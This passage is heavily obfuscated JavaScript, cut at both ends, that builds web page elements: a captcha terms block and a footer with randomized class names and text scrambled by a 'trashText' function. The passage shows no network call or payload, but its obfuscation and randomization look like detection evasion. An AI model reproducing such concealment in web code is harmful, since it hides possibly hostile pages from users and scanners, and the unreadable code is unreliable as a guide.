2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function 